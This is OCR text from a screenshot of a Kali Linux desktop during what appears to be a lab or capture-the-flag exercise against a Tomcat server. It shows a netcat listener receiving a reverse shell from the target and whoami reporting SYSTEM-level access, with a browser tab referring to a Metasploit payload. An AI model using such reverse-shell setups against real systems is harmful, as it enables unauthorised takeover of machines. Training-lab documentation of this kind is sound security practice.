 Applications Places Terminal Sat 14:25 1
Mozilla Firefox
Preferences 10.10.10.95:8080/shell2/ Creating Metasploit Paylo
10.10.10.95:8080/shell2/ 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
root@kali: ~
root@kali: ~ root@kali: ~
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.95] 49216
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>